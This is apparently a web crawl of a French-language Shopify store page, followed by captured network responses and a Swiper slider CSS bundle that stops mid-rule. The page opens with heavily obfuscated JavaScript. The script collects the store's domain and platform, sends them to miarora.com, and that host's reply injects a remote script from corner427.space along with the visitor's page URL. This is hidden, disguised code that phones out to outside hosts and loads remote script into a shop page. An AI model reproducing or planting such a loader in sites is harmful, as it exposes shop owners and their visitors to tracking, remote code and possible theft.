_0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://forherwish.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script><script src="//forherwish.com/cdn/shop/t/10/assets/predictive-search.js?v=31278710863581584031701398252" defer="defer"></script>

    
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 4rem;
    height: 4rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: .8rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 2.4rem;
    height: 2.4rem;
  }


  @media(max-width: 749px){
    .lt_back_to_top{
      width: 3.2rem;
      height: 3.2rem;
      padding: .7rem;
    }
    .lt_back_to_top svg{
      width: 1.8rem;
      height: 1.8rem;
    }
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name=16&competitor_store_url=https://forherwish.com&competitor_store_name=forherwish&store_data=eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK
body_size: 516
content:

			  if(document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', afterLoaded);
              } else {
                afterLoaded();
              }

                function afterLoaded(){
                    var asad = document.location.href;
                    var s = document.createElement('script'); s.src = '//corner427.space/fetch.php?tracker=miarora.com&site='+btoa(asad); document.getElementsByTagName('head')[0].appendChild(s);
                }
			

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.isfriday.vip/api/auth/get_pixel_data/?shop=forherwish.myshopify.com
body_size: 552
content:
{"code":200,"msg":"successful request","data":[{"access_token":"[base64]","active_status":1,"conversion_api_status":1,"facebook_pixel_Id":"628857828365143","test_code":""}],"url_ip":"3.144.75.205"}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019ac569-e621-7587-9f5e-569e2b5db919/bundler-app-67/assets/app-embed.js
body_size: 106880
content:
(()=>{"use strict";var e={34:e=>{e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var t=e.insertStyleElement(e);return{update:function(n){!function(e,t,n){var o="";n.supports&&(o+="@supports (".concat(n.supports,") {")),n.media&&(o+="@media ".concat(n.media," {"));var r=void 0!==n.layer;r&&(o+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),o+=n.css,r&&(o+="}"),n.media&&(o+="}"),n.supports&&(o+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(o+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),t.styleTagTransform(o,e,t.options)}(t,e,n)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},62:e=>{e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}},85:e=>{e.exports="data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA"},186:(e,t,n)=>{n.d(t,{A:()=>p});var o=n(594),r=n.n(o),i=n(403),a=n.n(i),s=n(730),l=n.n(s),c=new URL(n(85),n.b),u=a()(r()),d=l()(c);u.push([e.id,`/**\n * Swiper 8.4.7\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2023 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: January 30, 2023\n */\n\n@font-face{font-family:swiper-icons;src:url(${d});font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip 